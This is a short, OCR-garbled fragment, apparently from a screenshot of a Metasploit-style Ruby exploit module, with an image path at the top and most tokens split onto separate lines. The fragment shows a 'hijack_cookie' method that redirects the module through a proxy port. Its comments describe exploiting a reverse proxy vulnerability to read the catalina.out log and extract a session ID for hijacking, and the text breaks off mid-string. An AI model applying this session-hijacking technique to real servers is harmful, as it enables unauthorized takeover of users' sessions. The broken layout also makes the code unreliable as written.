
)
end
def
 hijack_cookie

# Updating SSL and RPORT in order 
to communicate with HTTP proxy service.
if
 datastore
[
'SSL'
]
        ssl_restore 
=
true
        datastore
[
'SSL'
]
=
false
end
      port_restore 
=
 datastore
[
'RPORT'
]
      datastore
[
'RPORT'
]
=
datastore
[
'PROXY_PORT'
]
@jsessionid
=
''
# We are exploiting proxy service 
vulnerability in order to fetch content 
of catalina.out file
print_status
(
'Trying to extract 
session ID by exploiting reverse proxy 